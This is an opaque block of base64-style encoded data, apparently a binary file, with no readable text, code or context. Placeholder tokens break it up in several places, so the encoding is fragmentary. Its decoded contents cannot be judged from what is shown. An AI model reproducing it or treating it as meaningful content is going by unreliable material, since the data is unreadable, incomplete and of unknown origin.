ciHKERF2Pg/xKQvmJRmolDjnYRZcEnJCkvmVDjinsTmpgjhIYjBKDCoHYi3Lg/9O4iOoIAI1a7MoIAo5IApvIAo8/AY+LAproMM5kAMIQMQhoLNLe7RKvMRMvMQ/QAtPfLQ/[base64]/oB5IVklwwApCFgT/W2AhTBZJSiM2u1Z9D7RanuAL0HdaEUQ1XGMDcJAHu4IAMcAAFkAKRPcA6au+6Jc3KHJcKvKPK4BKMvJtqFC/EtkH8Xa/GKCvQsIMKwAKUlAJA2yvNYIkxiQ/MEGRDXqRzKAAesAj8ZAOFwkmo6KwydCDDfihInqB5hNO+SQnBvWyMbexGtZvLTqjBrVhMO0MJVqiL7yjPPiyFblOmUAIB3AA6qAC5SAOL/AFTDzEVEwAORzEa/AFWUDVWVAFL5ACWU0EVaDDVtyzU1zERNzER0sLTfzETxwCQFvFQvsDYPy07omkWBvGVEoLYcAFRVUANCVtJ6AKDrDGbgy2gi3Y/1MKpbigD/[base64]/c2AJBRBHf2Dd/8J622KsbpBHT0Zry9vOFsIgAICd5m0h0FoKnMBICLRI1fssSyPfYIMV/wG+VJkBDEAHD8Df/r2u7Mt++ikjIjigBok45kVLuMQBleDgEV6wr4AKT+DQl0ORFV7RF+mgBIgqHl5vIn0qF7HBOrewJuGTKrywN4o6IeviPA1iIZbCKgeEPMjTA1gJlUCQoRAKivDzafAGQZ8GX+AKL8AORz7kRX7kQo7k4uAKVVAFruAK4lAO3TAOjaAHWd8NX94NV87kVb0Ga/AGTq0GPJwFplAFRJACH0DmIzAAI/ABIJAFdTDWS2z3VEzFYR20cY61PgvFca20/3Fu53yuSan4B3Do3EVT6KuQWBkkIRKy6FRrpQWQ2D5gLf6yCpM+6Xrcx0+lD0KVMyVQAXFQ+jhUAfTiLYTMer4xWaThRSJUAbK/[base64]/+faNO9eZ4blw6SqO23jxY3N27FSqBEpKJkGKOtF59OVR58+P0jx6k6b0I1cqrEWz1tq1a3GtxYl7UXv2u3cvXLky9cX37y9ZXKV4kTv3ixSmsIhC0KCBGzfOGyBQI2rNmizvGo0Y8eFSlhw5ECAQT0o8AlLkx9NC8IPWj/Hw3893X//je/ch3OfAxUYNgEF2GOSEQVhhZRVWWGigADZ8SMAHB/XRJxFcaAnhwgst1DDDVmD/gNAHfS5I5AI27rDhDhS3QDGXBkzwoYREEhhmmAtgaAAGGGhpgQd66AkmmGESSEAaE6Qh0oRlhvnRhARMuOCCMFrAQg01/oDhD1tY0NIBLbPMsksuWbDlBAdaELIENBMI5phjhmHzmGaOWdMEOOVkM5gkkwTyRz6PWaaZZQL9cQweGmBBhxNO0HJRRm2xZQcWCgDSSCN/rIbPJU0I5lIl1WBFlhNsGdABHVgpwIRsKijgjgHtYYGNYISURkh9YLDBhi1+KaUUOAAAwAowJpigoAngKAVXTiBqxQphObkIiU+CKAjagwxSCImEguAkj4yqhRajhD4ZKYIfSPmhgwjI/[base64]/UpwR9EtAnDFxC2NBC12kBoBTRn/8cMREe2GDFEks4seQOS3KxpAEfnuQhgWaGKYGVHezZQZYddFDFAQcKKCGbH5cBspkS/FPDuT/Cd+AP6sunnsxGvxxEzEFEVZCHVIMZ4/QS1AzUzTWHaaYdOZvB000/3YlN/sOU/+SkpGXYqRmJqBKXIPUlRmkpQH/gwYzwpL01BUMaGMSgj5pRgUQ4QBacU9Sh7nACNQwjGw44oS3scQJYDQkfJZAGLTixBRv8Ag5W6JUqwKAKiEiLExPAoQ2Y1UOI1CIinMAWQRQykIE80RM2mAAYJDKRbN0qIRMYSQfQ9YAHlKQO7HpXGV0SL3nVhF70utcZ9rUEKUgAFRgIWMH/[base64]/FrWeejYNBKw7FOR3AIUEL4oE+XlQCCKHpQxC6HQ8SQSHY0YcWquDEH170pCdxQUQA6N0qLMEKB6iBDU9CUyJKoD0TkCpRLAiVLTjn/yrQXQChU/rDohyVKB1ED1E4DZMDbMGlLzmKBYOwx08L4IMaVCAb2ksAmmgojRoEqk3VQFMwmpEN/c3IT4B605swtabk/QiBGGQSiWDgAAJBkAVhYkH0YFACN0lDTnLNHp8IGAwTNKMaasgpCVlqIhgESQdtaN8OTsCDWMmKFhOwwkbgwIlSAAAOkw2iRTghLWDlEABAZCy3wiUtbC3kiQjhBBjg8ImKXCsIWxjWFCMAhteCoQM5qMPgyGhG3PYDjTKxFxvvpZMnnAGOoJAjwygzmUr4UY9FoIC/EOaUPkJFKhY72MEOuTBEOkwykWnkV+RCjHQoZjGG+a5fXNayTv+i1yt+BEV7M5EJoB0AaDPQwgxmMQP82peVQktlz/z7yhmkQgUCfsHQdlk00KRhNFpQjTWA+RpmxCbCKigmMpFJtajFphzGMEY5lNEND3cDxOUYMW5w0wtTfM1stBBFFVLAzW42Qm7KycHd8uaGHJSgHGh6xyIWcYkY4CIDiYsnecyDOPKE53CJW9zh3tMKALAUUdGDwx/UwAOEogmjMvVB7gpwpfGNz8q4SMQlINq4EKhiFXdQw4NkegEIPYmFO9jBH2I0OiElQHRIGsYfBMRSlo4pVCfQwQi7NAgdiKmlg2bp+gAN1LXalH3rgwEP2lGBGsxIScdoKpqksaYKBKn/BQ0QcwOuXAIPbiqrM4oTXsF6QL1atU94ZdImfMCGmup0UYk6wQ7mEKkx5ElJfBoGBjN4DE1lgwcOmEP0eM2KO7SgAi2YQxsMCykebEJIwSgAsyawKx6qgldw8Gy0LqItZ/1QFbUYYmODMBBpfSIXTqRWaD9hA3LH+1vY2oIVsVXFX0SgAwiIwSXWMEaU5Ba3u6UJTnyrEzfyhBBwRJjNLN4UCehRChv/yXL3+EdEJre61QV5H7PbFZRL5iuSKW8nCyOyTVLykxJw73vrCzScx1e+8s15fu+LylOacmit9K8pvzADChutlqBBmmi+kJrWPDiY1lDBO4zpS2sMM2vM/3hBKmrz9VQQwesveJvWLvzMtzVCxtFcgzXTlgUiqN2bY3gHEZZjYzfA4B1/G0M6S/CBRazzEoMPQ5DrUIfEGQ5xic8A4mgBZVWcQBWcY4GVRupUpxbvAjxoAZUcsD4rM0h0PsDHMWrlAFUMIvIDGsT4cAQDNRTgy2gdRIDMRA9N0SmvT7JqBWhhWC2VkNfDH/6YAJ0lRfEaUWtF66J8KuhB/KEF9KgApjWdaTZ1mkjBqAA9CuAG53uJeuEjP47U0AJHXAB5zSBg//S3J6vKSVOuDsYmuPCfO8xB/[base64]/DKloNuvWeCZnuEZLUgFoxkaAxvE0dil1HiwCAumCYsadmAHFdgNrymNN6hEFMiBN0ABBNBEFMhE8tBExVEc8hCFL8CNEVAAPXgHU1iDN0AA6zAF7fgGtSuHFMACWsAbNyiAuJNFv+v/u2/[base64]/1RwB9BtjWxkwyiv1gpAAC4AysoBTBgBYHaIVmAg+mJDh1wAzWoH27QtARSQE1ZIBbiHMNiBRiogRI4AedpRxa4AG1bg1LYglzIg1LgBGPRyVKYgGehQXDRFprcAq2Eg3kr/4jUuqJraUFcCQJhSUvUSpaC8IQJeADaQoAhqwMGYAAhHEJ32a01wonf4okVyBd+mcIpLALEhKPEZC7neq6KA7ktNKST+8L1yjjFXILgsok57EzP/Mw4ZMPQrEPPJM04rC/9MqVUui8/[base64]/mQLCseNvi0YCgBaOQ1ljJI4guVdkQ0AiG05GMp6hGTMFGUo8qGpYJIP0mqYci0ZQjH1KERN1Crj8wSkKxR8zEf46u0BNBR/JkTlpy/JSG2YGCg2IMBOAgeX7ABS5iDXNid/tsIVQAAn9wR9QtHWsMrNdCcAKGzC8gGNWg2Aam9P9gEbuu/INiVsiQ3ViDLgpgWjMiFe+tAKwCiQPUEgcAWtUQIi5jBLciDPJAIRY0WDSyIPPiBHMgA+MiAGMgCC+hLv2wJwFSjnEBC4DJMJjxMxlxVKWDMjatCj7vCg4nMLsQAhFHMV13/[base64]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[base64]/GjZ406NmD0YNuIkGw796lmRgD3fv39N/JdzcBfdn5BAlK6Lv/wCMMGxgN/vwx7r8Ac20U0Aw+7gUzzIHHBLNMMwhW04x3Ci4z4TDHLDMMFn9AN8wwyxzD4TEKKhhMiMPUsMyJw4wyyjAlNOBGcsURp8oJNbJgiy0s/AEDDH/YMsgJOB43ZHEssBCkkUkmqUOSOeqgwx/Ouadgd/TIJ5+V9KQHngkGJiANh8uYQF4CmzQT4jHNQPidfNCpmUALJ7AyyA5AsrJDAXBsYUMQNvhZChhW+BkEQgr5opAnQVhRCid+5hKEJ0hwYkWjuXwShKV+JhoEHBE88GkeWyyU0Cc2PLBFEKrEUMcPFTEQCQiLcNTRS7XaeiuuuYJEk0c2+XrTTzwJ/+sTMEI1ZSxSRyl7rFRVUWVVVK5cldVfV1DDTCpjjRWWFqmw5dVacbV11rjRWOMKFY+k+8UXaVDhyhV+YYUVYfUW5hi+jEGmwr6QUVbZYy8A/MIGmr3xohud5bCGKeWYNsYHYzjc2yKm5PZObbVRR4Ruu/EmDTdcNGCkfzIamaMDMLRwQXfQjVGCNGNs51564bWXgIJemjDiiDQn4B52Y4xJXjBCRyhieAn4oE8iLRRQwJFM/hxeMA1eaOF5VHuX9XvLFHABhBxWzeEwZyJdQw3NjLJMBWxn44gDfxR3HHE3nqDKjQDAcMEw2WQTTCINOLBDkf7Z4kCOOTKXOHNH2v+InJE6yHJCyi3QA1/SV1qZQJZXnqcggkl3l2YzCSSSiA/00LPJmF9+eYEDc9QJ5A6rFMBKo57waQMcpQiKkA0KIYHQJwvlQqkVvy+kaKONQorEJ49+8skWeTwQwqdg5FEo9Jw8MEGqDMRASkUWwGrBrCTpuj777X/E667Ayj/TsD35tFNQQl3D1FFMMcvsVJoFlQFCa1paOIxashWWsXRLLQ58oFrkIsGzqGAG6rrLF8LiChXgIBVc0UpglDKYwDTmMPjaV774pRjIoHAyAKMMZeiCgBc1oAGiqYLDGlGO2HygEbJ5hyPWIAoiSOwbDytBCkqgROoIDQtukNGQkgP/[base64]//[base64]/CXnbmwQR7AFwIGXIIJa7AALGBxkYEmFCQIrTCGb6Lh981vfsP6SUOBIdH9Icsp/uPfU54lQBUX0FofrUJIqeAttaTlgd+SS1wk2NRHfGEGqVCBNVRK05oeAKf2MmFPGfNTpRJ1qElFKpSL6i9+EUxgR30BDDcgDlesIapQRYApSjOCcuxwh1Z1ohtocQExf+NlZ6VOb3jgBhxNETnKgZxxHHe4PxSABzz/uIDQJpQNeoCDG1lrmXxKQA8l6sMHJZgPPh79JTgOFrFc25qWugRHB9QIT4T1UNYsFMgpHUPTIZJGCbJGTARVKLNiakYFqoEFGBxnlSXzz3FoWYAJEY1sZSubzZSI2wLIjZrU/FEyf5s3ZTvOcbWUBXK/Ztsr/QxpB4JPdmoQDGRSrrgnANKPfnQCewziDy3wQQPuACQdrOIEbNjCgYdnA+QRihPhJJUvIlXv5GWTT4sS1KB0NzxP6G4LE3gAKX6QhwhMoFHDG95AJoCAi6yhDotYRITRx5EMc7zjHA7JQucXYof6pClB8R9RDnByil40KmSgSgBXzFGlQDBb2qpC/yrk8sDErIUZOCDXWVb6CDp0S6YqjcZepAXCnJKQp0puDApxIFQW9uvJToYy1am8gSxj5gUCQyoI1vBUB3QgYVj4wAgaITFAjOEbRhxDAcj+1TGItTdnXeIYElCATr5y2UpqEi2ZVJw/1BAGBWhBC9jw5wv44AKOvwAX7ON4pR12c+BJtXcwxzXF7tI7wwDQtxvA+QM1aEXUpaSvPVQ2ziYAPoH8UGhbLY00JYLWN8pznudGspO5wRGT3dCvSWlbJSp6Ez7IbX9OsINvv7K4g/j7cpq9pPGyoAE8UJ3WdhYiCJ0JQTz4Q5Ae20risgCP4beFPcjLBgeoewfuDwMcEv9VX4DXm3uHKp4v/GQFVTRqd7yDw7xtQX4Fz0LMm0CEQAZ0ADxNgPY83DkxXA5AWB0wwSIEQCQEACxQmMdtIPvAz4aFnK+A2EPZj0QZS/[base64]/uN6lHUgCcBpzXEAjNcOicQEbFIAaqMHhIV7ihYGf/dmjBcM6kEgzXEjsuUkFXEADIEnJ7B4UyYgOqIEJtM21nYeJfEh0zZGVlICjgcdlnZIbKB81MdsJuFUs1RKzPQmTXNGv4eIwtEMwXEALyE0rKd/yNaLsfFuNUFONsEJxzAErzMkqsAEAYJOi0Bs23Rt99QlEAKANHJii3Nd61ZOgDE+fMGA8/cAD/EAIEAQYFE+iLBwYxAAIgMAEXmAAWKAGcqBH5ooH9kqHheD9PBRPGIvKnZhQXEHKsRxTvCRUsBhUwEuNMcO10FRIaYE61ODO1aQPsoUOMoMWZBCQBZlK/6XCI/[base64]/WM0iiam2zCBcRd+S2fjQheNjbOOZ6jYsoVG1yAsHFBC/RIeNpSI3IjK//[base64]/gEc25Mx2DNaCoFEz/MEc/IF1ycJ7FhfjnMw2NsBgXcgcUUgFBEPc0VKSIE7uFcnhEIcO0AI9zCqClFqoypYJVMiZ1MAxIGuaVACzcscFOEIidAfndId2FkAmQWbjNIko2sh3/haTLI5x8Ie44lqRcKtxsYAOUEoucMIdyA4rLCYLuB8MnIB8toAqxNs5cULDBdyhPI/uEAoYIKimIMH+bVP/BcGBBg+h2MAWfMr1/AACfEoOREChBAEYgMEDXEQk1EEGRAKWXWCKrmhLXBgH8gpNgGCIBQux9ITJ+Q8KHotLBlDLPQvMXQEEqUW8hJQrYMvN0lha4KBc0JS6UIEW/[base64]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[base64]//E8Es0wvzpzDj14wHqbJ0fUcLaQWCBOFUCo4VODZs5LESBImNIOTXcwqSK5cNTrmCWLFhxT4n+UFqbQmSp5UfOgCDkwdCyAABMH6IgQEGOvAviE8+iQCBSwJYhIEcLAggkgA+4AdEfvoZkcQSTTwRxRRVXJHFFvuJwh9/9BgRGBNr7KfGHHHEURhgfOzRxyCDJINIMq4h44Aji0wFSTKYPKDJK65RhxlqmLnyymsO0ILLGbRQR4UqmbkmTCzNVIGKNNWc4YtHtHBlBnaYsYYZV6h4hIo3rzjgij6vUOEKalQQlNBCN6DmUBVwUFRRRBfFYQNmNoD00UmtgXTSDTaw/[base64]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[base64]//[base64]/+nJK8Wa1Gn0IynUkUgBGjNghEYhcqoIsECiLEKciAEfgAcYkuC1iAO9sxeCjC9FuMPWgAltqUAXkNhRuMpOHKzWKPaAqm3BO1o2OBptq0EHqZkmAhBs6Y44MARmOMCACCzessqqqEn1igzdC8YHOCzAMOPxo9iKEZDLcZfsmE5dO/b1oiNSOYhl20YqsHZpK3/wqgtPBIxyqgFSqAkUTIll6G0eHQYxoBofEAafaPRGg28hCMwXALg9sgtXiOU1mLVigO4RmG4auCNfoJcTmIT1MAFaSEGkQBu5OE7OCEP9GMCznS/OAEMSuE82CsXgBA9wBRu9OtMFSQHzDIEDKz/FSZgQaQpPC1gLJ2pO+CgwUiBLrMQBBYhEixHL/nSUVckRtCwnWxkRwbTU0QTUwfgGWKHNCPRU2NkSw4goCQzRgbgxpiBVM2QGaJBeFJTNd+kNV8ANGW15wyhEv1hT/[base64]/[base64]/lXdx1XuW8zAvsVNjpBiE9xIvMcoOBVKO1VO6Yf8cyuBWEQF6u0EPDk8VkfNSPBHEGA8HGG/xGA+nrtUYvPd/opMXsVOAJA8h1PcDCGJcN88h/nQ8Q+ANRKEFYKBafgUGVEZlWIsN3MAebKEBeCABYqgvRIlh9ui7itQ3xkJn/u3fAlYHoohgC9YeyOKOhhJiL+APZMESdGDPHMEBrKBBTyv+ePQCBkM0XMMg982FW5a0TKsofLS0evQhU4YyRsERGqBghmM09AiIBUMH4nNkR4FKca2JaLi4SiAMLKE1Nis4FsNIm3RjgHIuiOO3EqAdvFaOQIY5ENSGVogLSoCLWOFuY/BuPwEJrIAV2lY+3ssTPCE/fGlu0iNCgPD/bnmwvwoEwZ7pmTyOAWaB5EgOBJjg4wQ1CMDgTjGhCZuQmxxiERoVcyeZ5/6SRkSsUqcudF3nxGKndKGESTo1FVR3S0ZZxrikU3oXEl/[base64]/0EPcBTigAg0MjD2aNp6VjB+djGokVqW4YiVVmVGGoxNQg1kI2H28zWs2DDA65RGowG6MRggK13Y6Bi2bzIQNKR3r2pe6B65ACtY4E3R2CvXphQmQD4moG27o7/0Cz26AwjldL/II44BhBT8GAwIlwFAwAnD061JgRS8qZq2AAzqQEAyoEEugRgX4VwleZIv1+bIQXQmdUQO0wAOE8RqFbEb2wCC5HWIjp86dXtGWXX/sHjU4REHIHhS2R+Mx1JZuesYMZYJc+yY1xCM4QU2ZVGkpE8y1bPpJ1hnO8sWxbOReVKSNbdXCn4gJX480RrmJwoWD1SceXyt1VoZD80ej/860WxbcxHzIu/yfKp94VdWipHkMuQHRKEATa8BxGpHwYGOEoEldMAB2GAAm2HXtkaUOsstosNqJRg2MNiBc0YtZLInWUM6MiZg3wIOTgAAzqIBbMIE5KgmRsEEDgOVwMgtVmEQREukVSYztsUacU24mMgAizYY1AAAbsvabCY1PksW/KX4LBzDTdREd2/gSqBqTfAn5UItgDKC8a0BiBL7HlKOdm+H2gikieto14i1iiLUJrwvWOBlzlht04NN86Zt9kuY2sOsg+BuI2TKy5oTKA4OAmytc/AHnNBcnRAEIkELSCEDmCCtzzQPNA4T5potidECJBewA9tRQUwNd8T/[base64]/LbGBFO6YBbYJ3WGSE0JoOdCYd/iJ1mDYb49J3VAFmyhbFOUZOKgBZiCLv5iZdcCwjO8ZosLq